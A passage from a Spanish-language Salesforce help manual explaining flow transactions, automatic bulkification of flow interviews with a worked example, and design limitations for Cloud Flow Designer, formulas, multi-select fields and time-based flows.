

<sup>1</sup>Se aplica lo mismo si se distribuye el flujo a través de una regla de flujo de trabajo. Process Builder ha sustituido las acciones de flujo de trabajo del desencadenador de flujo, anteriormente disponible en un programa piloto. Las organizaciones que están utilizando acciones de flujo de trabajo del desencadenador de flujo pueden seguir creando y modificándolos, pero las acciones de flujo de trabajo del desencadenador de flujo no están disponibles para nuevas organizaciones.

Nota: Cuando se ejecuta un elemento Pantalla o Espera, la transacción existente finaliza y se inicia una nueva.

<span id="page-4474-0"></span>¿Cuándo finaliza la transacción de un flujo?

Cuándo una transacción finaliza depende de si el flujo contiene algunos elementos y si se inició originalmente porque ha cambiado un registro.

La transacción finaliza cuando:

- **•** Se ejecuta un elemento Pantalla o Espera
- **•** Se ha completado el orden de ejecución; si se ha desencadenado el flujo cuando se ha creado o actualizado un registro
- **•** Han finalizado todas las entrevistas en la transacción

Sugerencia: Si cree que la entrevista de un flujo puede alcanzar límites reguladores en su transacción, considere agregar un elemento Espera o un elemento Pantalla.

Si una entrevista es una de las muchas cosas que se están realizando en una transacción concreta, esa entrevista comparte los límites reguladores de la transacción con las otras operaciones.

Ejemplo: Actualiza hasta 100 casos a través del Cargador de datos. Debido al orden de ejecución en una transacción y las personalizaciones en su organización, esto es lo que sucede.



#### CONSULTE TAMBIÉN

Guía del desarrollador de Apex[: Desencadenadores y orden de ejecución](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm)

### <span id="page-4475-0"></span>Masificación de flujos en transacciones

Los programadores pueden diseñar su código de modo que las acciones similares se realicen juntas en un solo lote. Por ejemplo, una operación para crear 50 registros en lugar de 50 operaciones separadas que crean un registro cada una. Este proceso se denomina masificación y ayuda su transacción a evitar límites reguladores. Si está trabajando con flujos, ya no tiene que preocuparse de la masificación. Las entrevistas de flujos masifican acciones por usted automáticamente.

### [¿Cómo funciona la masificación de flujos?](#page-4475-1)

Las operaciones de entrevista solo se masifican cuando ejecutan el mismo elemento. Esto significa que las entrevistas deben asociarse con el mismo flujo.

#### [¿Qué elementos se pueden masificar?](#page-4476-0)

Los flujos pueden masificar cualquier elemento que realiza una declaración DML o consulta SOQL o realiza cualquier otra cosa externa en el flujo, como enviar un email.

### [Ejemplo de masificación de flujos](#page-4477-0)

Este ejemplo demuestra cómo se masifican las operaciones para un flujo cuando se actualizan 100 casos a través del Cargador de datos.

### <span id="page-4475-1"></span>CONSULTE TAMBIÉN

[Flujos en transacciones](#page-4472-1)

### ¿Cómo funciona la masificación de flujos?

Las operaciones de entrevista solo se masifican cuando ejecutan el mismo elemento. Esto significa que las entrevistas deben asociarse con el mismo flujo.

Cuando varias entrevistas para el mismo flujo de ejecutan en una sola transacción, cada entrevista se ejecuta hasta que alcanza un elemento masificable. Salesforce dirije todas las entrevistas detenidas al mismo elemento y ejecuta de forma inteligente esas operaciones juntas. Si otras entrevistas están en otro elemento, Salesforce ejecuta esas operaciones de forma inteligente juntas. Salesforce repite este proceso hasta que finalicen todas las entrevistas.

Si a pesar de la masificación, ninguna entrevista alcanza un límite regulador, todas las entrevistas en la transacción fallan. Cualquier operación que las entrevistas realicen se deshace y la transacción no prueba a realizar las operaciones de nuevo.

Ejemplo: Cuando carga 100 casos, el flujo MyFlow\_2 desencadena una entrevista para cada caso.

- **•** 50 entrevistas se detienen en el elemento Creación de registros **Create\_Task\_1**.
- **•** Las otras 50 entrevistas se detienen en el elemento Creación de registros **Create\_Task\_2**.

¿El resultado? Al menos dos grupos de operaciones en masa para ejecutar.

- **•** Uno para las 50 entrevistas que ejecutan **Create\_Task\_1**
- **•** Uno para las 50 entrevistas que ejecutan **Create\_Task\_2**

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### <span id="page-4476-0"></span>¿Qué elementos se pueden masificar?

Los flujos pueden masificar cualquier elemento que realiza una declaración DML o consulta SOQL o realiza cualquier otra cosa externa en el flujo, como enviar un email.

#### **Elementos que crean, actualizan o eliminan registros**

Cuando se crea, se actualizar o se elimina un registro, la transacción realiza una declaración DML.

- **•** Elementos de creación (creación de registros, creación rápida)
- **•** Elementos de actualización (actualización de registros, actualización rápida)
- **•** Elementos de eliminación (eliminación de registros, eliminación rápida)
- **•** Elementos de acción rápida
- **•** Elementos Publicar en Chatter
- **•** Elementos Envío para aprobación
- **•** Elementos de Apex; dependiendo de su organización (solo Apex invocable)

#### **Elementos que buscan registros**

Cuando se buscan campos en un registro, la transacción realiza una consulta de SOQL.

- **•** Elementos de búsqueda (búsqueda de registros, búsqueda rápida)
- **•** Elementos Actualización de registro
- **•** Elementos de eliminación de registro
- **•** Elementos de Apex; dependiendo de su organización (solo Apex invocable)

#### **Elementos que envían emails**

- **•** Elementos de Envío de Email
- **•** Elementos Alerta de email
- **•** Elementos de Apex; dependiendo de su organización (solo Apex invocable)

# Nota:

- **•** A diferencia de Apex, los elementos Complementos de Apex no se masifican.
- **•** Aunque la Apex invocable se puede masificar, el flujo no tiene forma de saber cuáles son las operaciones de los métodos invocados. Si desea que se masifiquen estas operaciones también, asegúrese de que el código sigue las mejores prácticas de masificación.

### CONSULTE TAMBIÉN

Guía del desarrollador de Apex[: Ejecución de Apex con límites regulados de ejecución](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_limits_tips.htm)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

<span id="page-4477-0"></span>Ejemplo de masificación de flujos

Este ejemplo demuestra cómo se masifican las operaciones para un flujo cuando se actualizan 100 casos a través del Cargador de datos.

# **El flujo asociado**

Comprenderá mejor los conceptos si comprende el diseño del flujo asociado.



El flujo:

- **1.** Busca la cuenta principal del caso y el número de casos abiertos que tiene ese cuenta.
- **2.** Comprueba si la cuenta tiene más de cinco casos abiertos.
- **3.** Si la cuenta tiene más de cinco casos abiertos:
	- **a.** Busca el gestor de divisiones para la cuenta.
	- **b.** Publica en las noticias en tiempo real de Chatter de la cuenta para notificar al gestor de divisiones y el propietario de la cuenta.
- **4.** Si la cuenta tiene cinco o menos casos abiertos, publica en las noticias en tiempo real de Chatter de la cuenta para notificar únicamente al propietario de la cuenta.

#### **Las entrevistas masificadas**

Cuando actualiza los registros, se crea una entrevista de flujo para cada caso de forma simultánea. Todas las entrevistas están asociadas con el mismo flujo. Cada entrevista se ejecuta hasta que encuentra un elemento masificable.

La primera entrevista se somete al elemento Búsqueda de registros **(1)**. Como no se puede masificar las Búsquedas de registros, la entrevista espera hasta que todas las entrevistas hayan hecho lo mismo. A continuación, Salesforce ejecuta todas las operaciones de

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Búsqueda de registros juntas (porque todas son para el mismo elemento en el mismo flujo). En lugar de 100 consultas SOQL, la transacción emite una sola consulta SOQL.

La primera entrevista se evalúa por el elemento Decisión **(2)**. La cuenta tiene seis casos, por lo que la entrevista se envía a la ruta "Más de 5". La entrevista continúa al segundo elemento de Búsqueda de registros **(3a)**. Como es un elemento masificable, la entrevista espera aquí.

La segunda entrevista se evalúa por el elemento Decisión **(2)**. Esta cuenta tiene un caso, por lo que la entrevista se envía a la ruta "5 o menos". La entrevista continúa al elemento Publicar en Chatter **(4)**. Este elemento es también masificable, por lo que la entrevista espera allí.

Después de procesar todas las entrevistas, 30 están esperando para ejecutar el segundo elemento Búsqueda de registros **(3a)** y las 70 restantes están esperando para ejecutar el elemento Publicar en Chatter **(4)**.

Salesforce ejecuta todas las operaciones Búsqueda de registros **(3a)** para las 30 primeras entrevistas juntas. En lugar de 30 consultas SOQL, la transacción emite una sola.

A continuación, la transacción vuelve al elemento Publicar en Chatter **(4)**, donde las 70 entrevistas están preparadas para ejecutar sus operaciones Publicar en Chatter. Recuerde, estas son las entrevistas cuyas cuentas no tienen más de cinco casos. Salesforce ejecuta las operaciones Publicar en Chatter juntas. En lugar de 100 declaraciones DML separadas para crear cada publicación de Chatter, la transacción envía una sola declaración DML para crear todas las 100 publicaciones al mismo tiempo. Como el elemento Publicar en Chatter no está conectado a un elemento posterior, esas 70 entrevistas finalizan.

<span id="page-4478-0"></span>Las 30 entrevistas, bloqueadas por el gestor de divisiones relevante, continúan al elemento final Publicar en Chatter **(3b)**. Cuando todas las 30 entrevistas están listas, Salesforce ejecuta las 30 operaciones Publicar en Chatter juntas. En lugar de enviar 30 declaraciones DML separadas para las publicaciones individuales de Chatter, envía una. Como el elemento Publicar en Chatter no está conectado a otro elemento, esas 30 entrevistas finalizan.

# Consideraciones para el diseño de flujos

Cuando diseñe flujos, tenga en cuenta ciertas directrices.

### **Eliminación de variables**

Si elimina una variable de sObject o una variable de colección de sObject, cualquier asignación variable que use la variable eliminada se definirá como null.

### **Manipulación de valores de porcentaje**

Pruebe sus flujos con cuidado si utiliza variables de sObject para manipular valores de porcentaje. Cuando inserta un valor en un campo de porcentaje de variable de sObject, el valor se divide automáticamente por 100.

Por ejemplo, un flujo incluye la variable varNumber, cuyo valor es 100. Cuando asigna ese valor a una variable de sObject {!Opportunity.Probability}, el valor se convierte en 1. Esta conversión se produce cada vez que pasa un valor en el campo de porcentaje de una variable de sObject.

De modo que si asigna el valor de {!Opportunity.Probability} al mismo campo en una segunda variable de sObject ({!Opportunity2.Probability}), el valor se convierte de 0,1 a 0,001.

Siempre que sea posible, utilice una variable numérica para manipular valores de porcentaje. Si debe emplear una variable de sObject (por ejemplo si está creando registros con un elemento Creación rápida, multiplique el valor del campo de porcentaje por 100.

### **Referencia a campos o recursos en blanco**

Si deja cualquier campo o valor de recurso en blanco, ese valor es null en tiempo de ejecución. Para tratar un valor de texto como una cadena vacía en lugar de null, defínalo como { ! \$GlobalConstant. EmptyString }.

# **Los tipos booleanos tratan null de forma diferente a false**

El flujo trata null como un valor diferente a false. Por ejemplo, si intenta encontrar un registro cuyo campo de casilla de verificación está establecido en null, no se devuelven registros. En su lugar, busca registros donde el campo de casilla de verificación

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

está establecido en false. Si está utilizando una variable (como myCheckbox = {!varBoolean}), asegúrese de que la variable no está establecida en null antes de hacer referencia a ella en su filtro o condición de registro.

#### **Establecimiento del tipo de registro**

Para definir el tipo de registro de un registro, use el Id. de ese tipo de registro. Busque el tipo de registro por su nombre y almacene su Id. en el flujo.

Por ejemplo, utilice un elemento Búsqueda de registro para encontrar un registro RecordType cuyo nombre sea "Pedido de reducción". A continuación almacene el Id. del tipo de registro en una variable. Puede usar la variable para definir el campo Tipo de registro de pedido en un registro de perdido.

#### **Objetos externos**

No se admiten los objetos externos en los flujos.

#### [Consideraciones para Cloud Flow Designer](#page-4479-0)

Cuando cree un flujo en Cloud Flow Designer, tendrá que familiarizarse con sus limitaciones y comportamientos. Por ejemplo, admite cierto número de configuraciones regionales y no puede abrir flujos procedentes de paquetes gestionados.

#### [Directrices para trabajar con flujos de gran tamaño](#page-4480-0)

Los procesos de negocio pueden ser complejos. Cuando su flujo sea demasiado grande para el lienzo, controle el zoom, busque en la ficha Explorador o contraiga el panel lateral izquierdo.

#### [Limitaciones para campos de opción de selección múltiple](#page-4482-0)

Las casillas de verificación y los campos de lista de selección de selección múltiple permiten a los usuarios del flujo seleccionar varias opciones en un campo de pantalla. Antes de empezar a utilizar campos de opción de selección múltiple, comprenda cómo funcionan en flujos, tanto cuando diseña los flujos como cuando los usuarios los ejecutan.

#### [Limitaciones para fórmulas de flujos](#page-4483-0)

Cuando crea un recurso de fórmula o agrega validación a un campo de entrada de pantalla, conozca las limitaciones de las fórmulas en Visual Workflow.

#### [Limitaciones para flujos basados en tiempo](#page-4484-0)

Antes de que diseñe flujos que contienen uno o más elementos Espera, es necesario que conozca las directrices y las limitaciones.

### CONSULTE TAMBIÉN

<span id="page-4479-0"></span>[Creación de un flujo](#page-4493-0) [Operadores de flujo](#page-4557-0) [Límites y consideraciones para Visual Workflow](#page-4470-0) [Referencias de campos de objetos cruzados en los flujos](#page-4554-0)

### Consideraciones para Cloud Flow Designer

Cuando cree un flujo en Cloud Flow Designer, tendrá que familiarizarse con sus limitaciones y comportamientos. Por ejemplo, admite cierto número de configuraciones regionales y no puede abrir flujos procedentes de paquetes gestionados.

**•** En tiempo de ejecución, las zonas horarias de los valores de fecha/hora pueden diferir de lo que ve en Cloud Flow Designer. Durante el tiempo de ejecución, los valores de fecha/hora reflejan los ajustes de zona horaria de Salesforce del usuario que ejecuta. En Cloud Flow Designer, los valores de fecha/hora reflejan la zona horaria que haya definido en su computadora. Cloud Flow Designer adjunta la diferencia GMT a su valor de fecha/hora.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** Cloud Flow Designer no es compatible con la codificación UTF-8 para texto en los campos de entrada del usuario.
- **•** Cloud Flow Designer contiene fuentes incrustadas para todas las configuraciones regionales que admite. Las configuraciones regionales compatibles son:
	- **–** Inglés (EE. UU.)
	- **–** Francés (Francia)
	- **–** Alemán (Alemania)
	- **–** Español (España)
	- **–** Japonés (Japón)
	- **–** Chino (Tradicional)
	- **–** Chino simplificado

Si ingresa caracteres no válidos para una configuración regional compatible, éstos se mostrarán utilizando fuentes del sistema en lugar de fuentes incrustadas.

En configuraciones regionales no compatibles, se utilizará su configuración de fuentes del sistema para mostrar todos los caracteres en Cloud Flow Designer.

- **•** Cloud Flow Designer no puede abrir flujos instalados a partir de paquetes gestionados.
- **•** No ingrese la cadena *null* como el valor de un campo de texto en Cloud Flow Designer.
- **•** Cloud Flow Designer tiene acceso a la información que hay cuando lo abre. Si modifica datos o metadatos en su organización y tiene que hacer referencia a ellos en un flujo, cierre y vuelva a abrir Cloud Flow Designer. Por ejemplo, si agrega un campo personalizado o modifica una clase de Apex con Cloud Flow Designer abierto, cierre y vuelva a abrir Cloud Flow Designer.
- **•** Cloud Flow Designer utiliza los permisos y la configuración regional asignados al usuario actual.
- **•** Si abre un flujo que se abrió por última vez en Winter '12 o antes, cualquier decisión booleana se convertirá en un elemento Decisión de múltiples resultados que:
	- **–** Utiliza el mismo nombre que la decisión anterior.
	- **–** Toma el nombre exclusivo de la decisión anterior, al que agrega "\_cambio".
	- **–** Tiene un resultado etiquetado como "Verdadero". El nombre exclusivo de este resultado coincide con el de la decisión anterior y sus condiciones se migran desde el resultado Verdadero de la decisión anterior.
	- **–** Tiene un resultado predeterminado etiquetado como "Falso".

# <span id="page-4480-0"></span>Directrices para trabajar con flujos de gran tamaño

Los procesos de negocio pueden ser complejos. Cuando su flujo sea demasiado grande para el lienzo, controle el zoom, busque en la ficha Explorador o contraiga el panel lateral izquierdo.

#### **Zoom**

Para acercar y alejar su flujo, utilice los botones  $+$  y - del lado derecho del lienzo.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### **Buscar en la ficha Explorador**

¿Está buscando un elemento o recurso específico? Búsquelo en la ficha Explorador.

 $Q_{\text{v}}$  Find in Explorer...

- **•** Para localizar un elemento con un nombre específico, introdúzcalo en el cuadro de búsqueda.
- **•** Para encontrar todas las instancias de un cierto elemento o recurso, haga clic en la lupa y seleccione el tipo.

Una vez encuentre el recurso correcto en la ficha Explorador, vea qué elementos están utilizando el recurso. En el panel Descripción, haga clic en la ficha Uso.



Una vez encuentre el elemento correcto en el Explorador, encuentre ese elemento en su lienzo. Pase el ratón sobre el elemento y haga clic en la lupa.



El elemento queda resaltado en color verde en su lienzo.



Si el elemento no estaba en la vista, Cloud Flow Designer se desplaza automáticamente para mostrar el elemento.

#### **Contraer el panel lateral izquierdo**

Para ocultar las fichas Paleta, Recursos y Explorador de la vista, haga clic en la flecha izquierda junto al panel lateral. De ese modo conseguirá más espacio en el lienzo.



# <span id="page-4482-0"></span>Limitaciones para campos de opción de selección múltiple

Las casillas de verificación y los campos de lista de selección de selección múltiple permiten a los usuarios del flujo seleccionar varias opciones en un campo de pantalla. Antes de empezar a utilizar campos de opción de selección múltiple, comprenda cómo funcionan en flujos, tanto cuando diseña los flujos como cuando los usuarios los ejecutan.

### **Configuración de un campo de opción de selección múltiple**

- **•** Un campo de opción de selección múltiple solo puede tener un valor predeterminado.
- **•** Se puede configurar un recurso de opción de registro dinámico para asignar valores de campo de un registro seleccionado por un usuario a variables en el flujo. Cuando un campo de opción de selección múltiple utiliza una opción de registro dinámica, solo los valores del último registro que el usuario seleccione se almacenan en las variables de flujo. Si varias campos de opción de selección múltiple en una sola pantalla utilizan la misma opción de registro dinámica, las asignaciones de variables respetan el primero de esos campos.

### **Utilización de valores desde un campo de opción de selección múltiple**

- **•** Durante el tiempo de ejecución, el valor de un campo de selección múltiple es una concatenación de los valores de opción seleccionados por el usuario, separados por puntos y comas. Si alguno de los valores de opciones seleccionados incluía puntos y comas, estos puntos y comas se eliminan.
- **•** Si ha hecho referencia a campos de opción de selección múltiple en condiciones de flujo, siga estas mejores prácticas.
	- **–** Configure un valor almacenado para cada opción que utiliza en campos de opción de selección múltiple.
	- **–** No utilice la misma opción en varios campos de opción de selección múltiple en la misma pantalla.

### CONSULTE TAMBIÉN

[Elemento Pantalla del flujo: Campos de elección](#page-4528-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### <span id="page-4483-0"></span>Limitaciones para fórmulas de flujos

Cuando crea un recurso de fórmula o agrega validación a un campo de entrada de pantalla, conozca las limitaciones de las fórmulas en Visual Workflow.

- **•** Las fórmulas de flujo no pueden contener más de 3.000 caracteres.
- **•** Una fórmula devuelve null si:
	- **–** El valor que la fórmula devuelve no coincide con su tipo de datos.
	- **–** La fórmula contiene una función no admitida.

Por ejemplo, si su recurso de fórmula tiene el tipo de datos Número, el resultado debe ser numérico.

- **•** Las siguientes funciones no se admiten en una fórmula de flujo.
	- **–** GETRECORDIDS
	- **–** IMAGE
	- **–** INCLUDE
	- **–** ISCHANGED
	- **–** ISNEW
	- **–** PARENTGROUPVAL
	- **–** PREVGROUPVAL
	- **–** PRIORVALUE
	- **–** REQUIRE SCRIPT
	- **–** VLOOKUP

Para obtener una lista completa de operadores y funciones para la creación de fórmulas en Salesforce, consulte [Operadores y](#page-4225-0) [funciones de fórmula](#page-4225-0) en la página 4220.

**•** En un flujo, la función CONTAINS comprueba todos los caracteres dentro de su paréntesis. Para referencias de campos de objetos cruzados, CONTAINS funciona del mismo modo que lo hace en el resto de Salesforce. Solo comprueba los primeros 250 caracteres de la referencia.

Aquí tenemos un ejemplo. varContract hace referencia a una variable de sObject que contiene los valores de un registro de contrato. Esta expresión de fórmula solo comprueba los primeros 250 caracteres.

CONTAINS({!varContract.Account.Description}, "description")

Esta expresión de fórmula comprueba todos los caracteres en el campo.

CONTAINS({!varContract.Description}, "description")

- **•** Si un campo de pantalla Mostrar texto contiene un recurso de fórmula no válido, el flujo muestra una cadena vacía en tiempo de ejecución.
- **•** Si el flujo contiene un recurso de fórmula no válido, no puede activar el flujo.

#### CONSULTE TAMBIÉN

[Recurso Fórmula del flujo](#page-4544-0) [Recursos de flujo](#page-4538-0)

Disponible en: Salesforce Classic y Lightning Experience

### <span id="page-4484-0"></span>Limitaciones para flujos basados en tiempo

Antes de que diseñe flujos que contienen uno o más elementos Espera, es necesario que conozca las directrices y las limitaciones.

- **•** Tras desactivar un flujo o una versión de flujo, las entrevistas en espera asociadas continúan de forma habitual. No es posible eliminar un flujo o una versión de flujo si tiene asociadas entrevistas en espera.
- **•** Una entrevista solo puede ejecutar una ruta de evento por elemento Espera. Después de que uno de estos eventos se procese, los eventos restantes se retiran de la cola.
- **•** Una organización puede procesar hasta 1000 eventos por hora. Cuando se procesa un evento, la entrevista que esté asociada se reanuda y el resto de los eventos de esa entrevista se retiran de la cola. Si una organización supera este límite, Salesforce procesa los eventos restantes en la hora siguiente.

Por ejemplo, una organización tiene 1.200 eventos programados para procesarse entre las 4:00 PM y las 5:00 PM. Salesforce procesa 1000 eventos entre las 4:00 PM y las 5:00 PM y los 200 eventos adicionales entre las 5:00 PM y las 6:00 PM.

- **•** Una organización puede tener hasta 30.000 entrevistas en espera en una hora específica.
- **•** Si el usuario que inició la entrevista está desactivado cuando Salesforce intenta ejecutar una ruta de evento, no se reanuda la entrevista.

#### Transacciones y entrevistas en espera

Una transacción finaliza en el momento en que una entrevista de flujo comienza a esperar un evento. Cuando la entrevista de flujo se reanuda, se inicia una nueva transacción. Todo lo que hay detrás del elemento Espera se ejecuta como parte de una transacción en lote que incluye otras entrevistas reanudadas.

Las entrevistas no se reanudan de forma independiente. Están agrupadas en un lote único que inicia la reanudación una hora después de que entra la primera entrevista en el lote. Cualquier acción que se activa como resultado de dichas entrevistas agrupadas también se ejecutan en esa transacción. Este comportamiento puede provocar que supere sus límites regulados de Apex si la entrevista reanudada ejecuta operaciones DML o consultas SOQL a través de:

- **•** Elementos de flujo como Creación de registro o Búsqueda rápida
- **•** Elementos Complemento de Apex
- **•** Desencadenadores de Apex
- **•** Acciones de flujo de trabajo inmediatas

Para obtener detalles sobre los límites regulados de Apex, consulte [Límites de Visual Workflow](#page-4471-0) en la página 4466.

Si un elemento Espera precede a elementos de flujo que ejecutan operaciones DML o consultas SOQL:

- **•** Asegúrese de que sus flujos no realizan más operaciones DML o consultas SOQL entre los elementos Espera de los permitidos por los límites regulados de Apex.
- **•** Plantéese utilizar múltiples elementos Espera de modo que las operaciones DML y consultas SOQL se realicen en varias transacciones.
